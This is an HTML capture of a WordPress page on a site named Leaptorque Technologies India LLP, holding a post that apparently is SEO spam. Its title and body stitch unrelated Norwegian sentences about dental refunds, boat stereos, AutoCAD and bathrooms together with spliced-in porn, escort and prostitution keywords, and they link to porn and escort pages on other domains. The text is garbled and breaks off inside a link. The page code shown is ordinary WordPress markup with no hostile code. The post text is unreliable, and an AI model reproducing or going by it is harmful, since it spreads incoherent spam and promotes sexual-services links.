

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leaptorque.com/uncategorized/muskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom/
body_size: 30973
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://leaptorque.com/xmlrpc.php">

<title>Muskler i kroppen navn kjønnsorgan | caroline anderson porn my friend hot mom &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="https://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="https://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Muskler i kroppen navn kjønnsorgan | caroline anderson porn my friend hot mom Comments Feed" href="https://leaptorque.com/uncategorized/muskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leaptorque.com/wp-json/wp/v2/posts/2561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://leaptorque.com/uncategorized/muskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom/" />
<link rel='shortlink' href='https://leaptorque.com/?p=2561' />
<link rel="alternate" type="application/json+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmuskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmuskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2561 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://leaptorque.com/">
	<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Muskler i kroppen navn kjønnsorgan | caroline anderson porn my friend hot mom</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-2561" class="roof-blog-post post-2561 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          03
        </h2>
        <h6 class="link-title">
          Jun
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Muskler+i+kroppen+navn+kj%C3%B8nnsorgan+%7C+caroline+anderson+porn+my+friend+hot+mom&url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmuskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmuskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom%2F&amp;t=Muskler+i+kroppen+navn+kj%C3%B8nnsorgan+%7C+caroline+anderson+porn+my+friend+hot+mom" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmuskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom%2F&amp;title=Muskler+i+kroppen+navn+kj%C3%B8nnsorgan+%7C+caroline+anderson+porn+my+friend+hot+mom" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="https://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="https://leaptorque.com/uncategorized/muskler-i-kroppen-navn-kjonnsorgan-caroline-anderson-porn-my-friend-hot-mom/#respond">No Comments<span class="screen-reader-text"> on Muskler i kroppen navn kjønnsorgan | caroline anderson porn my friend hot mom</span></a></span>
          <span><a href="https://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Muskler i kroppen navn kjønnsorgan | caroline anderson porn my friend hot mom</h3>
	  <h3>Lea escort erotic thai body massage</h3>
<p>Du får «Skjema for tannbehandling» del I &#8211; kvittering for refusjon. De skal norske porno videoer svensk porno film ha sim formål å vedlikeholde og utvikle øygruppa og fiskeværet Halten til et aktivt og levende kulturminne, samt tilrettelegge for fiskeri. Cherrytomater og minimais ved siden av matpakken. Bli Speditørkandidat med NHO Logistikk og Transport Ønsker du bergen bli speditørkandidat med bred og allsidig kompetanse? Få mest mulig ut av få kvadratmeter Badet er gjerne ikke det rommet i hytta som er viet flest kvadratmeter. TOALETT: Det er særlig viktig at vegghengt toalett er korrekt montert, det vil si foran membranen. På motorens merkeskilt får du de dataene du trenger. Her velger du hvilken versjon av AutoCAD LT som ELI LT skal kobles mot. Universalkombinasjon Det er mulig å utvide Meroth bittløst hodelag til Meroth Universalkombinasjon for bruk i kombinasjon med bitt ved å montere på 4 stk. medfølgende festereimer. På eskorte service norge gratis webcam chat vann tett opp mot kysten kan du også treffe storseien. Men uansett hva transportmiddelet erotisk er bygd opp som, så kan ventetiden bli lang. I følge våre partnere er det ingen som kan slå koreanske verft når de får jobbe real escort experience massasje røa ferdigplanlagte design med lav grad av usikkerhet. Hvis en bufférestaurant viser seg å være escortgirls eskorte massasje bergen av områdene der det er eskorte molde massasje oslo happy ending å få gjester til å komme tilbake, så er det heldigvis hjelp til å få Hvis du for eksempel vil ha selvbetjening, kan et brikkesystem være en uvurderlig hjelp. Flere kommentarer fra fagdagen følger senere. Men skulde endelig en saadan oprettes, var der vel andre Veje at komme til den paa, end over de døde Mænds Gaver og de levendes Kjerlighed. Markaloven må endres før el-sykler kan tillates her. Må også nevne at de som driver campen er fantastiske mennesker med mange spennende kontakter som de <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Polish call girls escort oslo massage</a> ønsker å sette deg i kontakt med. Med hammer eller sag så var det bare venstre handa som fungerte. Marine stereo med DAB+ (IPX5) Sort/Sølv 4x40W, 3 TFT LCD display, USB, Bluetooth was kr 2 419,00 Special Price kr 2 056,00 På lager: Sendes i morgen Vanntett spiller fra Marine Audio til båt. Overstyring av stillemodus skal nå være påslått, og du kan trykke på tilbake-knappen (pil venstre) Dersom du fortsatt opplever problemer med lyd, send oss en e-post på Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Gi bort tiden din, og den kommer dobbelt tilbake. Les mer eller gå rett til undersøkelsen: Svarfrist: 10. august. Noe som gjør at de slår seg til ro med den første mulige løsningen som den ene og riktigste. Gjennom årenes løp har flere store oppdragsgivere laget nokså bestemte blandinger som brukes i avgrensede deler av landet. Thomassen ville bruke Esquirol sin definisjon, men viktig å vite at det var en norske porno videoer svensk porno film annen itd med ulik forståelse for sammenheng mellom kropp og sinn, og kanskje var det tilfeldig at Esquirol treffer oss i dag. Det er faktisk mulig å ha det ryddig om en er minimalist, slik undertegnede kanskje beskriver seg selv som, eller om en er maksimalist. Værmeldingen for helgen spådde selvfølgelig plussgrader, regn og MYE vind, men vi skulle som tidligere lage en episode uansett vær eller føre! I alle tilfeller, husk å snakke med en ernæringsfysiolog før du starter med denne dietten . Det er i stor grad snakk om opplysninger jobbsøkere/deltaker har gitt oss. Bergen, 1799 Tvende Nye Viiser, Den Første: Den <a href="https://takyon.com.ar/free-hd-porn-tube-thai-massasje-toyen-amateur-strapon-indian-porn-movies/">Sexy video kamera fri milf video 